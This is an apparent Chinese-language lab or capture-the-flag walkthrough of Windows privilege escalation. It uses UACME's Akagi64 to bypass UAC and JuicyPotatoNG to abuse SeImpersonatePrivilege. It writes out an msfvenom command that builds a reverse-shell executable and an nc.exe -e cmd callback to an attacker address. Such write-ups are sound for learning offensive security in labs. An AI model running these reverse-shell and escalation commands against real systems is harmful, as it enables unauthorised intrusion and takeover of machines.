



而后在我们的windows机器中,打开vs

我用的是2019

全部设置成142,这是按照官方文档中的叙述操作的

看这里

看这里

然后生成

会告诉你生成路径

而后传递到靶机中

执行



Akagi64.exe 54 C:\Users\alice\Desktop\root.exe

root.exe是一个反弹shell

如下生成

msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.119.175 LPORT=7777 -f exe -o root.exe

这个id我忘记是哪一个成功了,一共5个,我都来了一遍,反正只需要改一个id

SeImpersonatePrivilege

SeCreateGlobalPrivilege

SeChangeNotifyPrivilege

我将利用

SeImpersonatePrivilege

https://github.com/antonioCoco/JuicyPotatoNG/releases/tag/v1.1

.\JuicyPotatoNG.exe -t * -p "cmd.exe" -a "/c C:\\Users\\alice\\Desktop\\nc.exe -e cmd 192.168.119.175 443" -l 443

当然你需要先上传一个nc.exe

本地开一个443监听

本地开一个443监听

但是最后得到了22机器的权限

我感觉很错乱

或许这是一个域环境,我认为是这样的

但是我这个弄了很久,我需要休息

21再说吧